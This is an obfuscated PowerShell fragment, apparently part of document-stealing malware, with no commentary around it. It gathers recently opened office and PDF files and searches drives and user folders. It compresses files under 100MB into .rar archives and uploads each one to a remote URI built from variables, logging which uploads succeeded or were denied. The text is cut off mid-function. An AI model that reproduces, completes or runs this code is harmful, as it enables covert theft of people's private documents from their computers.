 Function zc5($l,$4,$z,$b,$7)
{
$a="["+$z+"] "+($l.fullName)+"     Size:"+($l.Length/1kb)+"KB     Time:"+($l.LastWriteTime);
Try
{
gc $l.fullname -fo -total 0 -erroraction stop;$o=$True;
If($4 -eq $_.Length)
{$o=$False}
If($l.Length -le 100MB -and $l.Length -gt 0 -and $o)
{
$3="$u\$z.rar";
a45 $t $3 $l.fullName;
If(test-path $3){$3=gi -fo $3}Else{$3=$l}$z=1;
$e=(New-Object System.Uri($v+$7+"/"+$b+".rar"));While((wl4 $m $e $3.fullName $z) -eq $True){$z+=1}$a+=" ($b)OK`r`n";sleep -s 1;If($3.ex
}Else
{$a+="[Big]`r`n"}}
Catch{$a+="[Denied]`r`n"}return $a
}
Function qf8($t,$7)
{
$d=180;
$b=1;
$a=0;
$h=(Get-Date -f yyyyMMddhhmmss)+"`r`nWeek:`r`n";
$4=0;
$l=('.doc','.docx','.pdf','.ppt','.pptx','.xls','.xlsx','.wps','.wpp','.et');
gci "$env:appdata\Microsoft\Windows\Recent\" -fo -errora silentlycontinue|?{$l -contains [io.path]::getextension($_.basename) -and $_.L
$h+=zc5 $_ $4 $a $b $7;
$4=$_.Length;
If($h.endswith("OK`r`n")){$b+=1}};
$f=@();
$f+=gdr -p 'fi*'|?{$_.root -ne "$env:systemdrive\"}|%{gci -fo $_.root};
$f+=gci -fo "$env:systemdrive\users";
$f+=gci -fo "$env:systemdrive\"|?{$_.fullname -notlike '*:\Windows*' -and $_.fullname -notlike '*:\Users' -and $_.fullname -notlike '*:
$f=$f|sort lastwritetime -des|%{$_.fullname}|?{$_};
$h+="Search List:`r`n$f`r`n";
$y=0;
If($d -ge 30){$1=30}else{$1=$d}$x=Get-Date;
$5=1;
$4=0;